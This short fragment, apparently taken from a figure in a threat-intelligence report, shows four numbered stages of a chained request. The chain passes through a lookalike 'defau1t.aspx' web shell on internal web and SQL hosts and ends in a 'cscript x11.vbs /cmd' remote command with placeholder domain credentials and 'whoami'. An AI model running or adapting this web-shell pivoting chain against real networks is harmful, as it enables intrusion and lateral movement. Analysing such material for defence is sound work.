 1
GET /defau1t.aspx?host=internal_web_srv&port=9080&request=”
/internaldefau1t.aspx?host=internal_sql&port=65511&request=\”GET /?kmd=\”cscript x11.vbs /cmd core_srv
<domain>\<user> \”<pass>\” whoami\”\””
2
GET /internaldefau1t.aspx?host=internal_sql&port=65511&request=“GET /?kmd=\”cscript x11.vbs /cmd
core_srv <domain>\<user> \”<pass>\” whoami\””
3
GET /?kmd=“cscript x11.vbs /cmd core_srv <domain>\<user> \”<pass>\” whoami”
4
cscript x11.vbs /cmd core_srv <domain>\<user> ”<pass>” whoami